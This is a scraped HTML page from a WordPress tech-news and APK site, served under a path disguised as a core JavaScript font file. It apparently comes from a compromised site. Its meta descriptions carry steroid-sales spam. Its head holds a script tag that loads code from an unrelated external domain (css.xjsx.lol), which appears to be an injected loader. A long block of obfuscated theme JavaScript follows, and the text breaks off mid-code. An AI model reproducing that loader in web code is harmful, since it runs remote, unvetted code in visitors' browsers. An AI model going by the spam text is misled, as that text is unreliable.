

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-includes/js/dist/development/font.js
body_size: 32690
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var 